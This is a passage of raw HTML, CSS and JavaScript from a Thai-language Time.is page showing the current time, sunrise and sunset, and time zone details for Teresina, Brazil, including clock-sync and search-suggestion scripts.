primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'specific_location'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/Teresina"><link rel="alternate" hreflang="hy" href="https://time.is/hy/Teresina"><link rel="alternate" hreflang="az" href="https://time.is/az/Teresina"><link rel="alternate" hreflang="be" href="https://time.is/be/Teresina"><link rel="alternate" hreflang="bn" href="https://time.is/bn/Teresina"><link rel="alternate" hreflang="bg" href="https://time.is/bg/Teresina"><link rel="alternate" hreflang="ca" href="https://time.is/ca/Teresina"><link rel="alternate" hreflang="cs" href="https://time.is/cs/Teresina"><link rel="alternate" hreflang="zh" href="https://time.is/zh/Teresina"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/Teresina"><link rel="alternate" hreflang="da" href="https://time.is/da/Teresina"><link rel="alternate" hreflang="de" href="https://time.is/de/Teresina"><link rel="alternate" hreflang="et" href="https://time.is/et/Teresina"><link rel="alternate" hreflang="el" href="https://time.is/el/Teresina"><link rel="alternate" hreflang="en" href="https://time.is/Teresina"><link rel="alternate" hreflang="en-gb" href="https://time.is/en_gb/Teresina"><link rel="alternate" hreflang="es" href="https://time.is/es/Teresina"><link rel="alternate" hreflang="eo" href="https://time.is/eo/Teresina"><link rel="alternate" hreflang="fr" href="https://time.is/fr/Teresina"><link rel="alternate" hreflang="he" href="https://time.is/he/Teresina"><link rel="alternate" hreflang="hi" href="https://time.is/hi/Teresina"><link rel="alternate" hreflang="hr" href="https://time.is/hr/Teresina"><link rel="alternate" hreflang="id" href="https://time.is/id/Teresina"><link rel="alternate" hreflang="is" href="https://time.is/is/Teresina"><link rel="alternate" hreflang="ga" href="https://time.is/ga/Teresina"><link rel="alternate" hreflang="it" href="https://time.is/it/Teresina"><link rel="alternate" hreflang="ja" href="https://time.is/ja/Teresina"><link rel="alternate" hreflang="ka" href="https://time.is/ka/Teresina"><link rel="alternate" hreflang="kab" href="https://time.is/kab/Teresina"><link rel="alternate" hreflang="ko" href="https://time.is/ko/Teresina"><link rel="alternate" hreflang="lv" href="https://time.is/lv/Teresina"><link rel="alternate" hreflang="lt" href="https://time.is/lt/Teresina"><link rel="alternate" hreflang="hu" href="https://time.is/hu/Teresina"><link rel="alternate" hreflang="mk" href="https://time.is/mk/Teresina"><link rel="alternate" hreflang="mg" href="https://time.is/mg/Teresina"><link rel="alternate" hreflang="nl" href="https://time.is/nl/Teresina"><link rel="alternate" hreflang="no" href="https://time.is/no/Teresina"><link rel="alternate" hreflang="nn" href="https://time.is/nn/Teresina"><link rel="alternate" hreflang="fa" href="https://time.is/fa/Teresina"><link rel="alternate" hreflang="pl" href="https://time.is/pl/Teresina"><link rel="alternate" hreflang="pt" href="https://time.is/pt/Teresina"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/Teresina"><link rel="alternate" hreflang="ro" href="https://time.is/ro/Teresina"><link rel="alternate" hreflang="ru" href="https://time.is/ru/Teresina"><link rel="alternate" hreflang="sr" href="https://time.is/sr/Teresina"><link rel="alternate" hreflang="sq" href="https://time.is/sq/Teresina"><link rel="alternate" hreflang="si" href="https://time.is/si/Teresina"><link rel="alternate" hreflang="sk" href="https://time.is/sk/Teresina"><link rel="alternate" hreflang="sl" href="https://time.is/sl/Teresina"><link rel="alternate" hreflang="fi" href="https://time.is/fi/Teresina"><link rel="alternate" hreflang="sv" href="https://time.is/sv/Teresina"><link rel="alternate" hreflang="ta" href="https://time.is/ta/Teresina"><link rel="alternate" hreflang="th" href="https://time.is/th/Teresina"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/Teresina"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/Teresina"><link rel="alternate" hreflang="uk" href="https://time.is/uk/Teresina"><link rel="alternate" hreflang="ur" href="https://time.is/ur/Teresina"><link rel="alternate" hreflang="vi" href="https://time.is/vi/Teresina"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/Teresina"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/Teresina"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=0,newzo=0,ss={"0119":"&uarr; 05:50 &darr; 18:14 (12ชม 25นาที)","0120":"&uarr; 05:50 &darr; 18:14 (12ชม 24นาที)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1768867618973)

function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0;array_name='main';xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'

}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=sydsetmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^ตำแหน่ง \d+ \(ไม่บังคับ\)$/))||q=='ป้อนตำแหน่ง'||q=='อัตโนมัติ')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split('\n'),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open('get','/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/th/customize",sS:"js:tl_a()",sC:"/th/calendar",sD:"js:t_dark(2)",sJ:"/th/clock",sM:"js:toggle_menu(2)",sT:"/th/compare","-":"/th/countdown",sU:"/th/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/th/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys

</script>
<meta name="description" content="เวลาตามจริงในขณะนี้ โซนเวลา ความแตกต่างเวลา เวลาดวงอาทิตย์ขึ้น/ลง และข้อเท็จจริงที่สำคัญสำหรับ เตเรซีนา, บราซิล"><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011_dark.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742_dark.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png"><style>*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:left}
#clock{float:left}
body{background:#fff}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:right;color:#333}
.lsp ul{list-style:none;text-align:right}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-left:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:left}
div#msgs h1{margin-right:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:left;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:right}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:right}
#favs span{color:#999}
.tbx div{clear:none;float:left;text-align:left;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 0 10px 10px;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}
</style><link rel="stylesheet" href="/css/t2025-12-26.css"><script src="/js/t2025-10-05.js"></script>
</head><body id="bdy" class="withA showall mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/th/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="เมนู" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/th/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/th/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90"><div id="msgdiv"><h1>เวลาใน <span>เตเรซีนา</span>, บราซิล ในขณะนี้</h1><div id="syncH" style="float:left" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" onclick="clockclick(event)"><time id="clock">21:06:58</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/th/calendar'" title="คลิกเพื่อดูปฏิทิน">วันจันทร์ที่ 19 มกราคม 2026 สัปดาห์ 4</div><div id="daydiv" class="w90 tr"><a href="https://en.wikipedia.org/wiki/Martin_Luther_King_Jr._Day">Martin Luther King, Jr. Day</a></div><div id="lC" class="w90 tr"><span id="locw">ดวงอาทิตย์: <span id="sun" class="nw">&uarr; 05:50 &darr; 18:14 (12ชม 25นาที)</span> - <a href="Teresina#time_zone">ข้อมูลเพิ่มเติม</a></span> - <a href="/th/h/33ac80" rel="nofollow"><span>กำหนดให้เวลาของ เตเรซีนา เป็นค่าเริ่มต้น</span></a> - <a href="." onclick="conf['b']+='.33ac80';delete conf['a'];T_I.recook();location='/th/';return false" rel="nofollow"><span>เพิ่มลงในตำแหน่งโปรด</span></a>
</div><div class="w90 tr"><ul id="favs" class="tbx collapsible"><li><a href="/th/Tokyo" id="time-0">โตเกียว<br><span id="favt0">09:06</span></a></li><li><a href="/th/Beijing" id="time-1">ปักกิ่ง<br><span id="favt1">08:06</span></a></li><li><a href="/th/Paris" id="time-2">ปารีส<br><span id="favt2">01:06</span></a></li><li><a href="/th/London" id="time-3">ลอนดอน<br><span id="favt3">00:06</span></a></li><li><a href="/th/Los_Angeles" id="time-4">ลอสแอนเจลิส<br><span id="favt4">16:06</span></a></li></ul><div id="favsXpandr" style="float:right"><a href="#" onclick="return expand_favs()">เพิ่มเติม</a></div></div>
</div>
<script>
bod=gob('bdy')
var l='th',conf={d:'วัน%lที่ %j %F %Y %W',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20260120',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','โตเกียว','โตเกียว, ญี่ปุ่น','Tokyo','35.68950','139.69171','8,336,599',''],['1816670','43d','ปักกิ่ง','ปักกิ่ง, จีน','Beijing','39.90750','116.39723','18,960,744',''],['2988507','71f','ปารีส','ปารีส, ฝรั่งเศส','Paris','48.85341','2.34880','2,138,551',''],['2643743','716','ลอนดอน','ลอนดอน, สหราชอาณาจักร','London','51.50853','-0.12574','8,961,989',''],['5368361','14e','ลอสแอนเจลิส','ลอสแอนเจลิส, รัฐแคลิฟอร์เนีย, สหรัฐฯ','Los_Angeles','34.05223','-118.24368','3,898,747','89']],main:[['3386496','131','เตเรซีนา','เตเรซีนา, บราซิล','Teresina','-5.08917','-42.80194','855,820','']],home:[['5128581','161','นครนิวยอร์ก','นครนิวยอร์ก, สหรัฐฯ','New_York','40.71427','-74.00597','8,804,190','10']]},zones={'131':['America/Fortaleza','-03',[-180]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'71f':['Europe/Paris','CET',[60,1774746000,120]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]],'161':['America/New_York','-03',[-300,1772953200,-240]]},
susdest='/th/'
zone_id='America/Fortaleza',Tstate={chosen_loc:-1,current_page:"specific_location"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["อาทิตย์","จันทร์","อังคาร","พุธ","พฤหัสบดี","ศุกร์","เสาร์"]
daysh=["อา.","จ.","อ.","พ.","พฤ.","ศ.","ส."]
daysI=["อา","จ","อ","พ","พฤ","ศ","ส"]
months=["มกราคม","กุมภาพันธ์","มีนาคม","เมษายน","พฤษภาคม","มิถุนายน","กรกฎาคม","สิงหาคม","กันยายน","ตุลาคม","พฤศจิกายน","ธันวาคม"]
monthsh=["ม.ค.","ก.พ.","มี.ค.","เม.ย.","พ.ค.","มิ.ย.","ก.ค.","ส.ค.","ก.ย.","ต.ค.","พ.ย.","ธ.ค."]
p_exactt="เวลาของคุณตรงกับเวลาตามจริง!"
p_t_is="เวลาปัจจุบันตามจริงคือ:"
p_w="สัปดาห์ "
p_wn="สัปดาห์ %n"
p_d="วัน"
p_ds=" วัน"
p_h=" ชั่วโมง"
p_hs=" ชั่วโมง"
p_m=" นาที"
p_ms=" นาที"
p_s=" วินาที"
p_ss=" วินาที"
p_ss_short=" วินาที"
p_ur_late="นาฬิกาของคุณช้าไป %t"
p_ur_early="นาฬิกาของคุณเร็วไป %t"
p_acc="ความแม่นยำในการซิงโครไนซ์คือ ±%t"
p_acc_short="ความแม่นยำในการซิงค์: ±%t"
p_last_s="ซิงโครไนซ์ล่าสุดเมื่อ: %t"
p_last_s_short="ซิงค์ล่าสุดเมื่อ: %t"
p_dec_sym="."
p_and=" และ "
p_time_diff="ต่างจาก Time.is %t (±%D) "
p_time_diff_short="ต่างกัน: %t (±%D) "
p_failh="การซิงโครไนซ์ไม่สำเร็จ "
p_fail="ไม่สามารถให้ผลลัพธ์ที่มีความแม่นยำสูงได้เนื่องจากการเชื่อมต่อหรือคอมพิวเตอร์ของคุณช้าหรือทำงานหนัก "
p_syncing="กำลังซิงโครไนซ์"
p_conn_failed="เวลาใน เตเรซีนา, บราซิล ในขณะนี้"
p_try_again="Try again?"
p_no_match="ไม่มีรายการที่ตรงกัน"
p_no_au="ขออภัย จำเป็นต้องใช้ Firefox, Opera หรือ Safari เวอร์ชันล่าสุดเพื่อใช้นาฬิกาแบบมีเสียง!"
p_no_cookie_support="error_no_cookie_support"
p_td="วันนี้"
e_loc="ป้อนตำแหน่ง"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="เวลาที่เหลือ: %t"
p_time_since="เวลาตั้งแต่นั้นมา: %t"

p_now='ขณะนี้'
p_yesterday='เมื่อวาน'
p_tomorrow='พรุ่งนี้'
p_today='วันนี้'
p_in_n='ใน %n'
p_ago='%n ที่ผ่านมา'
p_In_x_days='ใน %n %days'
p_x_days_ago='%n %days ที่ผ่านมา'
p_x_days_before='[%n %days ก่อน] %other_date'
p_x_days_after='[%n %days หลัง] %other_date'

p_today_date='[วันนี้]: %d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='ป้อนตำแหน่ง'

p_default_time_format='H:i:s'
p_date_formats=['วัน%lที่ %j %F %Y %W',
'%l %d/%m/%y %W',
'%l %d/%m/%y',
'%Y-%m-%d']


spdays={'0119':'<a target="_blank" href="https://en.wikipedia.org/wiki/Martin_Luther_King_Jr._Day">Martin Luther King, Jr. Day</a>'}
noctp=1;adheight=0;;show_big_clock=1;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div>

<section id="time_zone">
<h2>Time zone info for <span>เตเรซีนา</span></h2>
<div class="UTC_offset limited_width"><div class="current_UTC_offset">UTC -3</div>
<div class="tz_name_abbr_diff"><span><span>Brasilia Time</span> (BRT)</span><br>
<span>ขณะนี้</span> <span><span>เร็วกว่านครนิวยอร์ก 2 ชั่วโมง</span></span></div>
</div>
<div style="padding-bottom:20px" class="limited_width">

</div>
<div class="limited_width">
<ul><li>The time in เตเรซีนา is เร็วกว่าthe time in นครนิวยอร์ก 2 ชั่วโมง when นครนิวยอร์ก is on standard time, and เร็วกว่าthe time in นครนิวยอร์ก 1 ชั่วโมง when นครนิวยอร์ก is on daylight saving time.</li><li>เตเรซีนา has not had daylight saving time since 2013.</li><li>Latest time zone news: <a href="/time_zone_news/no_dst_in_brazil_in_2019">No DST in Brazil in 2019</a></li><li>ตัวระบุโซนเวลา IANA สำหรับ เตเรซีนา คือ America/Fortaleza</li></ul>

<div style="margin-top:40px;display:flex;gap:20px;justify-content:center;max-width:100%;height:250px">
<div align="center" data-freestar-ad="__336x280 __336x280" id="time.is_billboard_middle">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_billboard_middle",slotId:"time.is_billboard_middle"})
</script>
</div>
</div>

</div>
</section>
<section id="time_difference" class="d">
